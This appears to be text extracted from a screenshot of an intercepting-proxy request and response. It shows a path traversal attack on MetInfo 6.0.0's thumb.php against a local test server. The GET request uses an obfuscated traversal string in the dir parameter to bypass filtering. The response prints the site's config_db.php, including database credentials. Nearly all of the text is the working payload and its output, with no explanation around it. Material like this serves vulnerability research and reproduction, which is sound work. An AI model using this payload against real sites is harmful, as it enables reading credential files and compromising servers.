 Request
Raw Params Headers Hex
1 GET /metinfo6.0.0/include/thumb.php?dir=
.....///http\.....//\config\config_db.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Jan 2022 13:22:06 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Connection: close
5 Content-Type: image/jpeg
6 Content-Length: 402
7
8 ../http\..\config\config_db.php<?php
9 /*
10 con_db_host = "localhost"
11 con_db_port = "3306"
12 con_db_id = "root"
13 con_db_pass = "root"
14 con_db_name = "metinfo6"
15 tablepre = "met_"
16 db_charset = "utf8";
17 */
18 ?>